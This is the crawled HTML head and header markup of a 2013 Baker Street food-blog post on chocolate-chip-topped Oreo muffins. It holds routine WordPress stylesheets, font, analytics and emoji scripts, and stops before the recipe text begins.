

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/
body_size: 14370
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>#MuffinMonday: Chocolate Chip Topped Oreo Muffins | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,991] -->
<meta name="keywords"  content="baking,chocolate,dessert,muffin monday,muffins,oreo,recipe" />

<link rel="canonical" href="https://bakerstreet.tv/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; #MuffinMonday: Chocolate Chip Topped Oreo Muffins Comments Feed" href="https://bakerstreet.tv/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/9955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=9955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2013%2F04%2Fmuffinmonday-chocolate-chip-topped-oreo-muffins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2013%2F04%2Fmuffinmonday-chocolate-chip-topped-oreo-muffins%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-9955 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-9955" class="post-9955 post type-post status-publish format-standard has-post-thumbnail hentry category-feature-2 category-muffin-monday category-muffins tag-baking tag-chocolate tag-dessert-2 tag-muffin-monday-2 tag-muffins-2 tag-oreo tag-recipe has-thumb">
                <a href="https://bakerstreet.tv/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/" class="published-time" title="" rel="bookmark"><span class="entry-date">April 8, 2013</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/" title="Permalink to #MuffinMonday: Chocolate Chip Topped Oreo Muffins" rel="bookmark">#MuffinMonday: Chocolate Chip Topped Oreo Muffins</a></h2>


        <div class="entry-content">
